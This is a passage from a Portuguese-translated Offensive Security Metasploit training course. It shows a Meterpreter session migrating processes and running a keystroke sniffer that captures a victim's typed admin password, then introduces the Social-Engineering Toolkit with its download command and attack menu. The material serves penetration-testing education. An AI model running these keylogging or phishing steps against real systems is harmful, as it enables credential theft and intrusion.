 meterpreter > migrate 1520
[*] Migrating to 1520...
[*] Migration completed successfully.

meterpreter > sysinfo
Computer: OFFSEC-PC
OS      : Windows Vista (Build 6000, ).

meterpreter > use priv
Loading extension priv...success.

meterpreter > keyscan_start
Starting the keystroke sniffer...

meterpreter > keyscan_dump
Dumping captured keystrokes...

Support,   I tried to open ti his file 2-3 times with no success.  I even had my admin and CFO tru
  y it, but no one can get it to p open.  I turned on the rmote access server so you can log in to
fix our p         this problem.  Our user name is admin and password for that session is 123456.
Call or eme ail when you are done.   Thanks IT Dept
meterpreter >

Social-Engineering Toolkit

O Toolkit Social-Engenharia (SET) foi projetado por David Kennedy (ReL1K), e incorpora muitos ataques útil de Engenharia Social tudo em uma interface simples. O objetivo principal do SET é automatizar e melhorar em muitos dos ataques de engenharia social lá fora. Como pentesters de engenharia social muitas vezes é uma prática que muitas pessoas não executam. Você pode baixar o Toolkit Social, Engenharia através da subversão, basta digitar isso no Back | Track 4:

svn co http://svn.thepentest.com/social_engineering_toolkit/ SET/

A beleza com a versão atual do SET é que não requer quaisquer módulos python externo, então tudo que você precisa fazer para aquecê-la é:

root@bt4:/home/relik# cd SET/
root@ssdavebt4:/home/relik/SET# ./set

    [---]       The Social Engineering Toolkit (SET)     [---]
    [---] Written by David Kennedy (ReL1K)               [---]
    [---]               Version: 0.1 Alpha               [---]

Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.

Select from the menu on what you would like to do:

1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit

Enter your choice:

Note-se que esta é uma versão alpha do SET muito e é projetado para ser lançado com o lançamento do Quadro Social, Engenharia (http://www.social-engineer.org). Se você observar, o formato geral

© Offensive Security 2009
Traduzido por Rafael Torres